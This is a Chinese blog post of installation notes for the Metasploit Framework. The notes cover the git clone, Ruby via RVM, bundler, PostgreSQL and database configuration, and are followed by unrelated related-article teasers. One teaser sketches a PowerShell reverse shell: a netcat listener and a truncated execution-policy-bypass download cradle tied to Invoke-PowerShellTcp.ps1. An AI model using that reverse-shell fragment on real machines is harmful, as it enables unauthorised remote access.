metasploit安装,按官网说明
mkdir -p $HOME/git

cd $HOME/git

git clone git@github.com:YOUR_USERNAME_FOR_GITHUB/metasploit-framework

cd metasploit-framework
2
git remote add upstream git@github.com:rapid7/metasploit-framework.git

git fetch upstream

git checkout -b upstream-master --track upstream/master
3
登录https://rvm.io/
gpg --keyserver hkp://keys.gnupg.net --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3 7D2BAF1CF37B13E2069D6956105BD0E739499BDB
curl -sSL https://rvm.io/mpapis.asc | gpg --import -curl -L https://get.rvm.io | bash -s stable
4
curl -o rvm.sh -L https://get.rvm.io5
less rvm.sh # Read it and see it's all good
cat rvm.sh | bash -s stable
,这一步我出错了,然后用rvm重新安装了2.4.2的版本,metasploit目录下的.ruby0version版本为2.42,我机器上的版本为2.3.1,重新装一下
source ~/.rvm/scripts/rvm

cd ~/git/metasploit-framework

rvm --install $(cat .ruby-version)
当ruby -v 的版本和 .ruby-version中版本相同时,就往下走
6
gem install bundler
cd ~/git/metasploit-framework/7
bundle install
等一会就完成 8

运行msconsole 权限,
这里我的代码是从windows拷贝过来的,以前打开过,然后默认编辑器给我把换行给改了,在ubuntu下提示
/usr/bin/env: ‘ruby\r’: No such file or directory 看到\r了吧,直接git checkout msfconsole
9安装postgresqlsudoapt-getinstallpostgresql postgresql-client
# 查看状态

sudo /etc/init.d/postgresql status

# 启动

sudo /etc/init.d/postgresql start

# 停止

sudo /etc/init.d/postgresql stop

# 重启

sudo /etc/init.d/postgresql restart
10
按官网的来,安装数据库,等一系列操作,修改~/.msf4/database.yml中数据库密码

11。运行./msfconsole
检测是否连接数据库成功

metasploit安装,按官网说明的更多相关文章
- Kudu安装(官网推荐的步骤)(installing build Kudu from source)
不多说,直接上干货! Kudu安装前的建议说明(博主推荐) 这是安装Kudu的另一种方法 Kudu安装(官网推荐的步骤)(installing Kudu using parcels or packag ...
- Kudu安装(官网推荐的步骤)(installing Kudu using parcels or packages)
不多说,直接上干货! Kudu安装前的建议说明(博主推荐) Kudu官网推荐的步骤: 本篇博文是installing Kudu using parcels or packages的方式. http:/ ...
- USB2.0学习笔记连载(四):安装Cypress官网套件
上一篇博客大概讲了一下USB通用驱动程序的解析.笔者使用Cypress官网给定的资料去完成USB驱动开发.官网资料地址:http://www.cypress.com/?rID=14321 下载如下图的 ...
- Nginx安装(官网翻译)
转载自:https://www.nginx.com/resources/wiki/start/topics/tutorials/install/ 二进制版本预包装的Linux和BSD大多数Linux发 ...
- gitlab安装教程、gitlab官网、英文文档
gitlab官网 https://about.gitlab.com/ gitlab安装和官网英文文档 https://about.gitlab.com/downloads/ 清华大学tuna镜像源 G ...
- 照着官网来安装openstack pike之创建并启动instance
有了之前组件(keystone.glance.nova.neutron)的安装后,那么就可以在命令行创建并启动instance了 照着官网来安装openstack pike之environment设置 ...
- 官网安装Python包太慢?教你三种下载安装方式-PiP、conda、轮子,教你三种Pytorch的下载安装方式,保证你再也不用出现Error
上一期我们介绍了CUDA下载安装以及其总结,这一期教大家如何在Anaconda中使用CUDA来进行加速.神经网络依赖cuDNN的下载安装,以及下载和安装Pytorch-GPU安装包的三种方式(cond ...
- 小谢第58问:nuxt搭建企业官网
最近公司要重构公司官网,jq+bootstrap 改为了vue,刚开始我以为用vue不是挺好的嘛,后来才发现,有于vue单页面的特性,不利于搜索引擎的抓取,因此在seo方面需要另外想办法,于是乎,就找 ...
- 史上最详细Windows版本搭建安装React Native环境配置 转载,比官网的靠谱亲测可用
史上最详细Windows版本搭建安装React Native环境配置 2016/01/29 | React Native技术文章 | Sky丶清| 95条评论 | 33530 views ...
随机推荐
- Get shell By Powershell
Invoke-PowerShellTcp.ps1 监听主机:nc -nv -l -p 9999 powershell -nop -exec bypass -c "IEX (New-Objec ...
- [转]Go语言中的make和new
前言 本文主要给大家介绍了Go语言中函数new与make的使用和区别,关于Go语言中new和make是内建的两个函数,主要用来创建分配类型内存.在我们定义生成变量的时候,可能会觉得有点迷惑,其实他们的 ...
- vscode圣诞帽
今天打开vscode,偶然发现左下角的圣诞帽子 vscode版本:
- Caffe 分类问题 Check failed: error == cudaSuccess (2 vs. 0) out of memory
如果图片过大,需要适当缩小batch_size的值,否则使用GPU时可能超出其缓存大小而报错
- 使用docker安装mysql服务
使用docker官方镜像安装mysql服务 1 拉取mysql镜像,采用网易加速地址 docker pull hub.c.163.com/library/mysql:5.7 2 重命名镜像名 dock ...
- Jquery实现轮播公告
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8&quo ...
- 使用Newtonsoft将DataTable转Json
Newtonsoft提供的将DataTable转成Json: /// <summary> /// DataTable转Json /// </summary> /// <p ...
- ZooKeeper注册中心安装详细步骤(单节点)
安装 Dubbo 注册中心 Dubbo 建议使用 Zookeeper 作为服务的注册中心. 注册中心服务器(192.168.3.71)配置,安装 Zookeeper: 1. 修改操作系统的/etc/h ...
- react better-scroll 编写类似手机chrome的header显示隐藏效果
关键代码 const H = 50; // header的高度 const H2 = H / 2; let cy = 0; class Home extends Component { @observ ...
- php算法题
一群猴子排成一圈,按1,2,…,n依次编号.然后从第1只开始数,数到第m只,把它踢出圈,从它后面再开始数,再数到第m只,在把它踢出去…,如此不停的进行下去,直到最后只剩下一只猴子为止,那只猴子就叫做大 ...